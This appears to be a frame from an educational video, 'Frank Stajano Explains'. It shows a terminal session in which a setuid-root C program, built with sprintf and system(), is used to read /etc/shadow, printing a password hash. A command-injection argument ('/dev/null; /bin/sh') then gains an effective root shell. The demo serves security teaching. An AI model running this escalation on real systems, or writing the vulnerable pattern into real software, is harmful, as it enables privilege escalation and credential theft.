 Frank
Stajano
Explains
(alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staff)
(alice) $ cat /etc/shadow
cat: /etc/shadow: Permission denied
(alice) $ cat demo-cat.c
#include<stdio.h> // sprintf()
#include<stdlib.h> // system()
void main(int argc, char* argv[]) { // requires one argument
  char command[80];
  sprintf(command, "/usr/bin/cat %s", argv[1]);
  system(command);
}
(alice) $ ls -l demo-cat
-rwsrwxr-x 1 root root 16800 Apr 22 06:29 demo-cat
(alice) $ ./demo-cat /etc/shadow | grep alice
alice:$6$/0Z4UPLSOBe6dNUQ$Pt86oDs5MFaAefLwCUtn/2xGkC1QtxdfeHtwx.w0iR3ytnNpN
DHsSdDG0SBw.Huxk.emGtCcd5FPYmS6TUQKx1:19081:0:99999:7:::
(alice) $ ./demo-cat '/dev/null; /bin/sh'
(alice) $ id
uid=1002(alice) gid=1002(alice) euid=0(root) groups=1002(alice),50(staff)
(alice) $